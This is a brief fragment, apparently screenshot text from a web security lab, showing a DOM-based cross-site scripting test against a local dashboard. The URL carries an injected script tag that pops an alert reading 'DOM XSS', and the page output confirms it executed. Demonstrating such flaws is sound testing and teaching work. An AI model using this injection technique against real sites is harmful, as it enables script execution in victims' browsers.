 139.91.71.5:11337/dashboard#user<script>alert('DOM XSS')</script>
Welcome user!
Search for an Item
139.91.71.5:11337
DOM XSS
OK